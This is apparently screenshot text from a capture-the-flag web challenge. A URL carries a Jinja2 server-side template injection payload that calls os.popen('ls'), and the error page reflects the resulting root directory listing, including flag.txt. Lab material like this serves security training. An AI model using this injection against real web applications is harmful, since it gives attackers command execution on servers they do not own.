 94.237.55.26:57351/{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen("ls").read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe ChatGPT Mi
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found